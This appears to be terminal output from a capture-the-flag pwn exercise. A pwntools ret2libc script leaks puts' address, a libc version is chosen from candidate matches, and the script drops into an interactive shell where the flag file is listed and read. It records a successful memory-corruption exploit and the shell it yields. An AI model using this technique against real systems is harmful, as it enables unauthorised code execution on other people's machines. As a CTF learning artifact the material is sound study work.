 puts_addr: 0x7fb9470bd690
Multi Results:
0: ubuntu-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
1: ubuntu-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
2: debian-glibc (id libc6-i386_2.28-10+deb10u1_amd64)
3: ubuntu-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
4: ubuntu-glibc (id libc6_2.23-0ubuntu10_amd64)
5: ubuntu-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:4
[+] ubuntu-glibc (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Paused (press enter to continue)
/home/p0ach1l/Desktop/pwning/ret2libc.py:26: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("story!\n")
[*] Switching to interactive mode
ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
cat flag
NSSCTF{85767e53-6cca-42e1-90a5-c40bde8c9a2a}
cat flag.txt
NSSCTF{85767e53-6cca-42e1-90a5-c40bde8c9a2a}